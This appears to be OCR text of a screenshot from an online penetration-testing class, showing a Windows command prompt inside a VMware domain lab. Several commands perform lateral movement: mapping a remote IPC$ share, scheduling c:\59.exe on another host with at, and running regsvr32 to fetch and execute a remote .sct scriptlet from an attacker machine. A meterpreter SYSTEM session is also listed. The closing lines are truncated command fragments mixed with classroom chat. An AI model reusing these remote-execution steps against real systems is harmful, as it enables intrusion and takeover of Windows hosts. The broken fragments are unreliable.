 kvm:1 (root)
WEB.de1ay.com - VMware Workstation
腾讯课堂
File Edit View VM Tabs Help
Kali2020.3 WEB.de1ay.com PC.de1ay.com DC.de1ay.com
管理员: 命令提示符
C:\Users\Administrator>
C:\Users\Administrator>ne tuse
'ne' 不是内部或外部命令，也不是可运行的程序
或批处理文件。
C:\Users\Administrator>net use
会记录新的网络连接。
状态 本地 远程 网络
-------------------------------------------------------------------------------
已断开 \\10.10.10.201\IPC$ Microsoft Windows Network
命令成功完成。
C:\Users\Administrator>net time \\10.10.10.201
\\10.10.10.201 的当前时间是 2020/11/4 21:34:55
命令成功完成。
C:\Users\Administrator>at \\10.10.10.201 21:36 c:\59.exe
新加了一项作业，其作业 ID = 2
C:\Users\Administrator>3 meterpreter x64/windows NT AUTHORITY\SYSTEM @ WEB 192.168.78.11
C:\Users\Administrator>regsvr32 /s /n /u /i:http://192.168.78.117:8080/Pz4vpOE7wBjGwAV.sct scrobj.dll
C:\Users\Administrator>regsvr32 /s /n /u /i:http://192.168.78.117:8080/Pz4vpOE7wBjGwAV.sct scrobj.dll
C:\Users\Administrator>
打
regs
scht
"c:\
wmic
n /u
sc \
[SC]
由于
winr
winr
winr
winr
u:ad
winr
\59.
scht
test
讨论区 成员(18)
"杨达"送给"mingy"一朵
老师 mingy
at
"lisianthus"送给"mingy"一朵
"lisianthus"送给"mingy"一朵
发送
资源监控
开始
CH